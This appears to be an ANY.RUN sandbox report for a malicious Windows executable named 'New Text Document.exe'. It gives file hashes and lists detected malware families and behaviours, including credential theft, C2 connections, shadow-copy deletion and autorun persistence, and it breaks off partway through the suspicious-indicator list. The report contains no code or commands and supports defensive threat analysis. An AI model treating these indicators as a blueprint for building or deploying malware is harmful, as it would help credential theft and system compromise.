







| File name: | New Text Document.exe |
| Full analysis: | https://app.any.run/tasks/0539bb1a-e25e-439c-a057-467e12adccba |
| Verdict: | Malicious activity |
| Threats: | Adware is a form of malware that targets users with unwanted advertisements, often disrupting their browsing experience. It typically infiltrates systems through software bundling, malicious websites, or deceptive downloads. Once installed, it may track user activity, collect sensitive data, and display intrusive ads, including pop-ups or banners. Some advanced adware variants can bypass security measures and establish persistence on devices, making removal challenging. Additionally, adware can create vulnerabilities that other malware can exploit, posing a significant risk to user privacy and system security. |
| Analysis date: | May 24, 2024, 02:39:34 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows |
| MD5: | A239A27C2169AF388D4F5BE6B52F272C |
| SHA1: | 0FEB9A0CD8C25F01D071E9B2CFC2AE7BD430318C |
| SHA256: | 98E895F711226A32BFAB152E224279D859799243845C46E550C2D32153C619FC |
| SSDEEP: | 48:YqYHO2f7Frk70zDJZZJOfTHH/rPmckulbfSqXSfbNtm:27Jlm/6ypf6zNt |
MALICIOUS
HAUSBOMBER has been detected (YARA)
- New Text Document.exe (PID: 3968)
FORMBOOK has been detected (YARA)
- New Text Document.exe (PID: 3968)
- netbtugc.exe (PID: 336)
Drops the executable file immediately after the start
- New Text Document.exe (PID: 3968)
- sharonzx.exe (PID: 4076)
- sharonzx.exe (PID: 552)
- Bypass3_Pure_Mode.exe (PID: 1796)
- XClient.exe (PID: 1824)
- SrbijaSetupHokej.exe (PID: 2532)
- SrbijaSetupHokej.exe (PID: 1888)
- 7zipsilentinstaller.exe (PID: 2548)
- csrss.exe (PID: 2368)
- ChromeSetup.exe (PID: 1880)
- GoogleUpdateSetup.exe (PID: 2392)
- GoogleUpdate.exe (PID: 2384)
- MartDrum.exe (PID: 2940)
- rem.exe (PID: 2756)
- cmd.exe (PID: 3504)
- Fighting.pif (PID: 3776)
- start.exe (PID: 1248)
- svchost.exe (PID: 1756)
- crt.exe (PID: 1796)
- crt.exe (PID: 728)
- cybersoundaudiodirector.exe (PID: 3112)
- conhost.exe (PID: 2840)
- crt.tmp (PID: 2360)
- sdf34ert3etgrthrthfghfghjfgh.exe (PID: 4072)
- o2i3jroi23joj23ikrjokij3oroi.exe (PID: 3916)
- vpn-1002.exe (PID: 1768)
- tdrpload.exe (PID: 3788)
- msiexec.exe (PID: 4432)
- 222.exe (PID: 4988)
- 109.0.5414.120_chrome_installer.exe (PID: 5384)
- 784212451.exe (PID: 5368)
- inte.exe (PID: 3492)
- A65rdOmcoyD.exe (PID: 5536)
- setup.exe (PID: 5412)
- Discord.exe (PID: 4644)
- yar.exe (PID: 5240)
- 888.exe (PID: 4468)
- nine.exe (PID: 4924)
- install.exe (PID: 4884)
- setup_1715277229.6072824.exe (PID: 3628)
- pojgysef.exe (PID: 2836)
- work.exe (PID: 3272)
- aioc_5.0.0.63_it.exe (PID: 936)
- aioc_5.0.0.63_it.exe (PID: 3264)
- Windows Security Upgrade Service.exe (PID: 3756)
- 887822208.exe (PID: 2888)
- aioc_5.0.0.63_it.exe (PID: 3708)
Uses Task Scheduler to run other applications
- sharonzx.exe (PID: 4076)
- Discord.exe (PID: 4644)
- yar.exe (PID: 5240)
Steals credentials from Web Browsers
- sharonzx.exe (PID: 552)
- RegSvcs.exe (PID: 3920)
- RegSvcs.exe (PID: 2388)
- RegSvcs.exe (PID: 3448)
- gHIvTf22qvmZjum.exe (PID: 4556)
- MSBuild.exe (PID: 3228)
Lokibot is detected
- sharonzx.exe (PID: 552)
- sharonzx.exe (PID: 552)
LOKIBOT has been detected (SURICATA)
- sharonzx.exe (PID: 552)
Connects to the CnC server
- sharonzx.exe (PID: 552)
- New Text Document.exe (PID: 3968)
- sysblardsv.exe (PID: 4212)
- syslmgrsvc.exe (PID: 5472)
- MSBuild.exe (PID: 3228)
- cybersoundaudiodirector.exe (PID: 3400)
LOKIBOT has been detected (YARA)
- sharonzx.exe (PID: 552)
Steals credentials
- netbtugc.exe (PID: 336)

- AddInProcess32.exe (PID: 5784)
Actions looks like stealing of personal data
- sharonzx.exe (PID: 552)
- netbtugc.exe (PID: 336)
- regasms.exe (PID: 3048)
- RegSvcs.exe (PID: 3920)
- svchos.exe (PID: 1112)
- RegSvcs.exe (PID: 2388)
- RegSvcs.exe (PID: 3448)
- jsc.exe (PID: 2548)
- gHIvTf22qvmZjum.exe (PID: 4556)
- katA2F4.tmp (PID: 3040)
- katAECB.tmp (PID: 3924)
- New Text Document.exe (PID: 3968)
- Discord.exe (PID: 4644)
- taskhostw.exe (PID: 5680)
- AddInProcess32.exe (PID: 5784)
- MSBuild.exe (PID: 3228)
- PH32.exe (PID: 3796)
- taskhostw.exe (PID: 2416)
- Windows Security Upgrade Service.exe (PID: 3756)
Create files in the Startup directory
- XClient.exe (PID: 1824)
- cmd.exe (PID: 3604)
- svchost.exe (PID: 1756)
- Discord.exe (PID: 4644)
FORMBOOK has been detected (SURICATA)
- New Text Document.exe (PID: 3968)
REMCOS has been detected
- rem.exe (PID: 2756)
- svcs.exe (PID: 3100)
- svcs.exe (PID: 3100)
Changes the autorun value in the registry
- rem.exe (PID: 2756)
- svcs.exe (PID: 3100)
- start.exe (PID: 1248)
- tdrpload.exe (PID: 3788)
- 784212451.exe (PID: 5368)
- setup.exe (PID: 5412)
- yar.exe (PID: 5240)
- Discord.exe (PID: 4644)
Antivirus name has been found in the command line (generic signature)
- findstr.exe (PID: 3464)
- findstr.exe (PID: 3200)
ASYNCRAT has been detected (MUTEX)
- start.exe (PID: 1248)
- regasms.exe (PID: 3048)
- svchos.exe (PID: 1112)
- jsc.exe (PID: 2548)
XWORM has been detected (YARA)
- csrss.exe (PID: 2368)
- svchost.exe (PID: 1756)
- XClient.exe (PID: 1824)
- Discord.exe (PID: 4644)
XWORM has been detected (SURICATA)
- csrss.exe (PID: 2368)
ASYNCRAT has been detected (SURICATA)
- regasms.exe (PID: 3048)
- svchos.exe (PID: 1112)
REMCOS has been detected (SURICATA)
- svcs.exe (PID: 3100)
ASYNCRAT has been detected (YARA)
- svchos.exe (PID: 1112)
- jsc.exe (PID: 2548)
- vax.exe (PID: 3392)
- regasms.exe (PID: 3048)
Changes the Windows auto-update feature
- sysblardsv.exe (PID: 4212)
- syslmgrsvc.exe (PID: 5472)
Changes appearance of the Explorer extensions
- sysblardsv.exe (PID: 4212)
- syslmgrsvc.exe (PID: 5472)
Changes Security Center notification settings
- sysblardsv.exe (PID: 4212)
- syslmgrsvc.exe (PID: 5472)
GCLEANER has been detected (SURICATA)
- inte.exe (PID: 3492)
- univ.exe (PID: 4564)
- nine.exe (PID: 4924)
Starts CMD.EXE for self-deleting
- inte.exe (PID: 3492)
- univ.exe (PID: 4564)
- nine.exe (PID: 4924)
- aioc_5.0.0.63_it.exe (PID: 3708)
AGENTTESLA has been detected (YARA)
- RegSvcs.exe (PID: 3448)
- gHIvTf22qvmZjum.exe (PID: 4556)
REMCOS has been detected (YARA)
- svcs.exe (PID: 3100)
Deletes shadow copies
- cmd.exe (PID: 3324)
- cmd.exe (PID: 6088)
- cmd.exe (PID: 4748)
Renames files like ransomware
- e_win.exe (PID: 3452)
LU0BOT has been detected (YARA)
- fmoixjlhi.exe (PID: 4892)
UAC/LUA settings modification
- reg.exe (PID: 4744)
VIDAR has been detected (YARA)
- AddInProcess32.exe (PID: 5784)
Uses Task Scheduler to autorun other applications
- cmd.exe (PID: 5604)
Starts CertUtil for downloading files
- cmd.exe (PID: 5604)
METASTEALER has been detected (SURICATA)
- MSBuild.exe (PID: 3228)
SOCKS5SYSTEMZ has been detected (SURICATA)
- cybersoundaudiodirector.exe (PID: 3400)
Known privilege escalation attack
- dllhost.exe (PID: 1248)
PHORPIEX has been detected (SURICATA)
- syslmgrsvc.exe (PID: 5472)
SUSPICIOUS
Reads the Internet Settings
- New Text Document.exe (PID: 3968)
- sharonzx.exe (PID: 4076)
- sharonzx.exe (PID: 552)
- netbtugc.exe (PID: 336)
- Bypass3_Pure_Mode.exe (PID: 1796)
- XClient.exe (PID: 1824)
- csrss.exe (PID: 2368)
- 7zipsilentinstaller.exe (PID: 2548)
- GoogleUpdate.exe (PID: 2668)
- MartDrum.exe (PID: 2940)
- rem.exe (PID: 2756)
